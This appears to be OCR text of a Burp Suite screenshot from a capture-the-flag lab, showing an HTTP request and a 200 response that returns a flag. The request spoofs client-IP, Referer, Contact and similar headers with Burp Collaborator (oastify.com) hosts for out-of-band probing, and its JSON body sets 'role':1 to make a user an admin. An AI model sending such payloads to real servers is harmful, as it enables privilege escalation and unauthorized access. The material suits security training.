 Request
Pretty Raw Hex
\n
8 Authorization: Bearer
N4xE
9 Content-Length: 76
10 Origin: http://10.200.150.100
11 Connection: keep-alive
12 Referer: http://4puwr31vew19u8kcrdjaywf3kuqlhhld92.oastify.com/ref
13 Priority: u=0
14 Cache-Control: no-transform
15 Contact: root@zrurty3qgr34w3m7t8l50rhympsgjcn7bw.oastify.com
16 X-Client-IP: spoofed.hav9cgm8z9mmfl5pcq4nj90g57by2u6rug.oastify.com
17 Forwarded:
for=spoofed.t4yl6sgktlgy9xz162yzdluszj5aw604ot.oastify.com;by=spoofed.
t4yl6sgktlgy9xz162yzdluszj5aw604ot.oastify.com;host=spoofed.t4yl6sgktl
gy9xz162yzdluszj5aw604ot.oastify.com
18 True-Client-IP: spoofed.9eo1g8q031qejd9hgi8fn1489zfq6malya.oastify.com
19 CF-Connecting_IP:
spoofed.4sxwu34vhw49x8ncudma1wi3nutlkhohc6.oastify.com
20 X-Real-IP: spoofed.9ak1c8m0z1mefd5hci4fj1085zbq2m6nuc.oastify.com
21 X-Originating-IP:
spoofed.v0wn2ucmpnc05zv324u19nquvl1cs8wakz.oastify.com
22 X-Forwarded-For:
23 X-Wap-Profile:
http://ao22q901d20ftejiqjigx2e9j0prgnkr8g.oastify.com/wap.xml
24 Client-IP: spoofed.0bcsdznr0sn5g468d956ks1z6qch3d7iv7.oastify.com
25 From: root@il7anhx9aaxnqmgqnrfouabhg8mzdvil6a.oastify.com
26
27 {
"firstname":"admin",
"lastname":"user",
"email":"admin1@user.com",
"role":1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sat, 07 Jun 2025 16:21:35 GMT
4 Content-Type: application/json
5 Content-Length: 78
6 Access-Control-Allow-Origin: http://10.200.150.100
7 Vary: Origin
8 Connection: close
9
10 {
"flag":"THM{ad3bbf7b-a8e4-40de-b839-91ba91329eb5}",
"message":"User updated"
}
11